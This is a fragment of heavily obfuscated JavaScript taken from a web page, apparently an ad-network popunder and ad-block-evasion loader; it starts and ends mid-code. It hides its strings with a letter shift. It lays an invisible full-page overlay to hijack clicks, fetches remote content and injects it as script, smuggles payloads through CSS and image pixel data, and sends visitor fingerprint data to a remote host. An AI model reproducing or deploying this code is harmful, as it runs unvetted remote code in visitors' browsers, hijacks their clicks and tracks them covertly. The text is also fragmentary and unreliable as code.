r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let 